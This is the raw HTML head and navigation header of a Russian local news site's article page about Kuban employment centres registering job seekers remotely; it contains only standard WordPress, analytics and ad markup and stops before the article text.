

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/obshhestvo/77218-centry-zanjatosti-kubani-smogut-registrirovat-grazhdan-distancionno/
body_size: 22632
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Центры занятости Кубани смогут регистрировать граждан дистанционно">
	<meta property="og:description" content="Теперь жителям Краснодарского края не нужно будет обивать пороги в поисках трудоустройства">
	<meta property="og:url" content="https://golos-pravda.ru/news/obshhestvo/77218-centry-zanjatosti-kubani-smogut-registrirovat-grazhdan-distancionno/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Центры занятости Кубани смогут регистрировать граждан дистанционно">
	<meta name="twitter:description" content="Теперь жителям Краснодарского края не нужно будет обивать пороги в поисках трудоустройства">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Центры занятости Кубани смогут регистрировать граждан дистанционно |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/77218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/obshhestvo/77218-centry-zanjatosti-kubani-smogut-registrirovat-grazhdan-distancionno/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=77218' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F77218-centry-zanjatosti-kubani-smogut-registrirovat-grazhdan-distancionno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F77218-centry-zanjatosti-kubani-smogut-registrirovat-grazhdan-distancionno%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-77218 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
